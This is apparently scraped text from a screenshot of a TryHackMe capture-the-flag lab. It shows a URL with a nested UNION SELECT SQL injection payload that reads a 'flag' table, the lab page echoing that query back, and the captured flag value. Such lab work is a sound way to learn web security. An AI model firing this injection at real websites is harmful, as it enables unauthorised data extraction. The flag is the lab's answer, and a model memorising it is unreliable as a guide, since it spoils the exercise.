 10.10.253.229/user?id=2 union select "2 union select null,flag,null,null from flag",1,2 from users
TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - sw
User
Home / User: 1
User Details
User ID: 2 union select null,flag,null,null from flag
Username: 1
Posts:
THM{FLAG4:BDF317B14EEF80A3F90729BF2B426BEF}